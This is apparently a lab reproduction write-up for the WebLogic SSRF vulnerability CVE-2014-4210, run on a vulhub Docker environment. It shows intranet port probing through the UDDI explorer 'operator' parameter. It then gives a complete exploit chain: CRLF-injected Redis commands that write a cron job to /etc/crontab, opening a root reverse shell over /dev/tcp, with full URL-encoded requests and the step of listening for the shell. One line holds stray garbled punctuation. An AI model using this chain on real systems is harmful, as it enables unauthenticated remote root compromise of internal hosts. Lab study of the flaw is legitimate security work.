Weblogic Ssrf Vulnerability Cve 2014 4210
Weblogic SSRF Vulnerability CVE-2014-4210
Vulnerability Description
There is an SSRF vulnerability in Weblogic. It can use this vulnerability to send any HTTP request, and then attack vulnerable components such as redis and fastcgi in the intranet. This vulnerability can be exploited through the HTTP protocol. Unauthenticated remote attackers can use this vulnerability to affect the confidentiality of the affected components.
Vulnerability Impact
Oracle WebLogic Server 10.0.2.0
Oracle WebLogic Server 10.3.6.0
Environment construction
git clone https://github.com/vulhub/vulhub.git
cd vulhub/weblogic/ssrd
docker-compose up -d

Visit https://xxx.xxx.xxx.xxx:7001 and it’s normal
Vulnerability reappears
The URL where the vulnerability occurs is: https://xxx.xxx.xxx.xxx:7001/uddiexplorer/SearchPublicRegistries.jsp
Use payload to detect, and write the location of the probe in the operator parameter
Be careful to know the intranet IP
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=https://xxx.xxx.xxx.xxx:7001


Make a judgment by viewing the error content

The existing error report content is shown in the figure, with the keyword 404. For example, change the operator parameter to https://xxx.xxx.xxx.xxx:7000. If it does not exist, the error report content is as follows.
In this way, you can detect the open port of the intranet. For example, there is a host in the intranet. IP: 172.19.0.2 to enable the redis service on port 6379`````````````````````````````````, ,, ,, ,, ``, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
If you access a non-http protocol, it will return did not have a valid SOAP content-type, so that the intranet status can be detected through the difference in error.
Send three redis commands and write the shell script to /etc/crontab:
1
2
3
4
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/9999 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
Then perform url encoding request
1
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2Fxxx.xxx.xxx.xxx%2F9999%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
Send payload
1

/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=https://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.19.0.3%2F9999%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
Listen after sending 172.19.0.3 Port 9999 Waiting for rebound shell